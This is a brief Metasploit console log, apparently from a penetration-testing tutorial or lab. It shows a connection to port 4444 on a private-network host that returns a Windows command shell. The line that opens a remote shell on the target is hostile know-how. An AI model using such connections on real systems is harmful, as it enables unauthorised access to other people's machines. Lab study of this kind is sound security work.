 msf5 > connect 192.168.2.158 4444
[*] Connected to 192.168.2.158:4444
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mustafa>